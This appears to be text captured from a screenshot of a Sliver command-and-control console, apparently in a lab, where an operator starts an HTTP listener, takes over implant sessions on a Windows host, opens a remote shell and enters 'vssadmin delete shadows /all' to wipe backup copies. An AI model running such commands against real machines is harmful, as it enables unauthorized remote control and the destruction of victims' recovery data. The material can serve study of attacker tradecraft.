 File Machine View Input Devices Help
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain annihilator
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 6d2e83d5 ENDLESS_CENSUS - 192.168.1.120:57781 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:37:31 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
6d2e83d5 http(s) 192.168.1.120:57781 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[server] sliver > use 6d2e83d5
[*] Active session ENDLESS_CENSUS (6d2e83d5-f62e-4a65-8023-156824812c8e)
[*] Session 5e1499d1 TENDER_MACADAMIA - 192.168.1.120:57795 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:37:58 UTC
[*] Session 4790e131 TENDER_MACADAMIA - 192.168.1.120:57799 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:38:00 UTC
[server] sliver (ENDLESS_CENSUS) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 5680
PS C:\Windows\system32> vssadmin delete shadows /all_